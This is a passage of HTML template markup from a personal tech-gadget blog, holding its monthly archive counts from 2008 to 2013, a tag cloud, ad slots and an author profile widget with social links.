</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(102)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8rbeF-eMyAJBU1-R6VrZFaP2sWQxtkT8M0MkQX4rcuxvYXn4hyphenhyphen55BxeRGwT69iB1KYAXT6E-0eWKW7QsokN6ibji3Xhy0RGd3oq6regqP8ZuhtTK8fYnWUE1glmIyjTpK66RYqniy8w/s1600-r/ad4.png" /></a></center>

<br/>
780faf92a6b42b2fc315a5b6e8f8f20b7d2e67e05c2441db50
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/grabtechdude/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Audio'>Audio</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Brand'>Brand</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/CES'>CES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Car'>Car</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Cellular%20Phone'>Cellular Phone</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Computer'>Computer</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Computer%20Games'>Computer Games</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Concept%20Design'>Concept Design</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Convertible'>Convertible</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Cyberzone'>Cyberzone</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Data%20Storage'>Data Storage</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Device'>Device</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Earphone'>Earphone</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Headphones'>Headphones</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Laptop'>Laptop</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Led%20Monitor'>Led Monitor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mobile%20Phone'>Mobile Phone</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Monitor'>Monitor</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mouse'>Mouse</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Netbook'>Netbook</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Notebook'>Notebook</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Office%20Gadget'>Office Gadget</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Online'>Online</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Online%20Games'>Online Games</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Press%20Release'>Press Release</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Product%20Review'>Product Review</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Radio%20Controlled%20Toys'>Radio Controlled Toys</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Republic%20Of%20Gamers'>Republic Of Gamers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Software'>Software</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Speakers'>Speakers</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Tablet'>Tablet</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Technology'>Technology</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Ultrabook'>Ultrabook</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/camera'>camera</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/computer%20gadgets'>computer gadgets</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/desktop'>desktop</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/home%20gadgets'>home gadgets</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/iOS%20application'>iOS application</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhxzzrxRA7E1ZfzFELnbpW4SlfqSM84SzwOvf8-eayvhyoTS_WrU1FFbTakvGZmEIKU1o_Y3R91S8vyssVV6xAHnT19To6-tRaWGXi7KTf9rQG0HxK23-jc_ECCd-2b9mFgS3-4KjIcNq4/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Creator</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijRXWHbE6jXXPNCMcPc78XiaKFGUgzPGBg3XSXUzlVrpo_CMeeZhp7DMrIpgheBovik3NCtE0skDzNwcMSRgqn8qTrKTWdQcSHxX6LVf3ZR-tknWhNBCjUH9G0KgdSe7ZPdOcwvpv_LSyv/s1600/12912497_1101029053289380_590013231_a.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijRXWHbE6jXXPNCMcPc78XiaKFGUgzPGBg3XSXUzlVrpo_CMeeZhp7DMrIpgheBovik3NCtE0skDzNwcMSRgqn8qTrKTWdQcSHxX6LVf3ZR-tknWhNBCjUH9G0KgdSe7ZPdOcwvpv_LSyv/s1600/12912497_1101029053289380_590013231_a.jpg" />
						</div>
<div style="text-align: justify">Pen name is Kenji, I love tech, gadgets, games and other stuff. Sharing things that I find in the internet, making everyone aware and spreading what's to know.   <a href="www.grabtechdude.net" style="
    text-decoration: underline;
">click here for the news and stories &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/yashirokuru" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/YashirosJournal" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/yashirokuru/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/yashirokuru/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/yashirokuru/" title="pinterest"></a></li>
</ul></div><style>.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mobile'>Mobile</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/News'>News</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Technology'>Technology</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Watch'>Watch</a>
<span dir='ltr'>(5)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
